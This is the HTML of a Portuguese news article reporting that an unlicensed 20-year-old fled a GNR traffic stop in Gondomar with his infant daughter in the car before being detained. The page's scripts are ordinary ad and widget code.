.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F09%2F28%2Ffoge-em-contramao-a-gnr-com-bebe-de-meses-no-carro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Foge+em+contram%C3%A3o+%C3%A0+GNR+com+beb%C3%A9+de+meses+no+carro&url=https%3A%2F%2Fpressnet.pt%2F2021%2F09%2F28%2Ffoge-em-contramao-a-gnr-com-bebe-de-meses-no-carro%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Foge+em+contram%C3%A3o+%C3%A0+GNR+com+beb%C3%A9+de+meses+no+carro %0A%0A https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Foge em contramão à GNR com bebé de meses no carro&body=https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Jovem de 20 anos, sem carta de condução, fez várias manobras perigosas para tentar escapar à GNR em Gondomar. Levava no carro a filha, com poucos meses de idade. Foi detido e o caso foi participado à Comissão de Proteção de Crianças e Jovens.</strong></p>



<p>O caso ocorreu na noite de domingo. Os militares da GNR de Fânzeres deram ordem de paragem a um veículo durante uma operação de fiscalização rodoviária. O condutor não parou e colocou-se em fuga. Os militares foram no seu encalço.</p>



<p>A perseguição durou vários quilómetros e o fugitivo efetuou várias manobras perigosas, colocando em perigo a vida dos outros ocupantes da via. Os militares repetidamente alertaram o condutor para parar através de sinais sonoros e luminosos mas este ignorou-os, tendo percorrido diversas rua em sentido contrário e em excesso de velocidade.</p>



<p>Após alguns quilómetros, foi possível imobilizar a viatura. Mesmo assim, os ocupantes recusaram-se a sair, pelo que houve a necessidade de efetuar dois disparos de advertência para o ar. Os suspeitos acabaram por acatar as ordens.</p>



<p>Os militares apuraram que o condutor não possuía carta de condução e que na viatura seguia a filha do suspeito, com poucos meses de idade. Por ter sido colocada numa evidente situação de perigo, o caso foi participado à Comissão de Proteção de Crianças e Jovens (CPCJ).</p>



<p>A mãe do condutor também seguia no carro. Por ter carta de condução e ter permitido que o filho conduzisse foi igualmente constituída arguida.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/gnr/">GNR</a></li><li><a href="https://pressnet.pt/tag/gondomar/">gondomar</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F09%2F28%2Ffoge-em-contramao-a-gnr-com-bebe-de-meses-no-carro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Foge+em+contram%C3%A3o+%C3%A0+GNR+com+beb%C3%A9+de+meses+no+carro&url=https%3A%2F%2Fpressnet.pt%2F2021%2F09%2F28%2Ffoge-em-contramao-a-gnr-com-bebe-de-meses-no-carro%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Foge+em+contram%C3%A3o+%C3%A0+GNR+com+beb%C3%A9+de+meses+no+carro %0A%0A https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Foge em contramão à GNR com bebé de meses no carro&body=https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2021/09/28/web-summit-volta-a-ser-presencial-com-governo-a-prometer-apoio-ao-empreendedorismo-sao-esperados-40-mil-participantes/">Web Summit volta a ser presencial com Governo a prometer apoio ao empreendedorismo. São esperados 40 mil participantes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2021/09/28/consumidores-tem-de-aceitar-novos-termos-do-ivaucher-para-usarem-descontos/">Consumidores têm de aceitar novos termos do IVAucher para usarem descontos</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2021-09-28T10:42:45+00:00"><meta itemprop="dateModified" content="2021-09-28T10:42:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Foge em contramão à GNR com bebé de meses no carro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/09/noticia-44.jpg"><meta itemprop="width" content="744"><meta itemprop="height" content="495"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40477,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5505";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1835";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/presidenciais-2026-seguro-ventura-e-cotrim-terminam-campanha-colados-na-frente/"  rel="bookmark" class="td-image-wrap " title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-56-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-56-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-56-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/presidenciais-2026-seguro-ventura-e-cotrim-terminam-campanha-colados-na-frente/"  rel="bookmark" title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente">Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta">Seguro pede concentração de votos para garantir presença de um democrata na segunda volta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/ventura-promete-discurso-sem-concessoes-na-segunda-volta-e-rejeita-generalidades/"  rel="bookmark" class="td-image-wrap " title="Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-58-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/ventura-promete-discurso-sem-concessoes-na-segunda-volta-e-rejeita-generalidades/"  rel="bookmark" title="Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”">Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-40477","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 